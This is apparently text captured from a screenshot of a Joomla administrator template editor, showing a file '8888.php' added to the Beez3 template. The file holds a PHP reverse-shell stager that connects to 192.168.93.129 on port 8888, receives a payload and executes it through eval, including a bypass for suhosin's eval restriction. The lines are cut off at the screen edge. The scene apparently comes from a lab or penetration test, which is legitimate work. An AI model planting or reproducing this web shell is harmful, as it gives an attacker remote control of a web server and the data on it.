 Templates: Customise (Beez3)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Message
File saved.
Joomla! would like your permission to collect some basic statistics.
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No identifying data is captured at any point. You can change these settings later from Plugins > System -
information that will be sent.
Enable Joomla Statistics?
Always
Once
Never
Editor
Create Overrides
Template Description
Editing file "/8888.php" in template "beez3".
css
html
images
javascript
language
8888.php
component.php
error.php
index.php
jsstrings.php
Press F10 to toggle Full Screen editing.
1
/*<?php /**/ error_reporting(0); $ip = '192.168.93.129'; $port = 8888; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$p
($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); }
fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else {
saulGoodman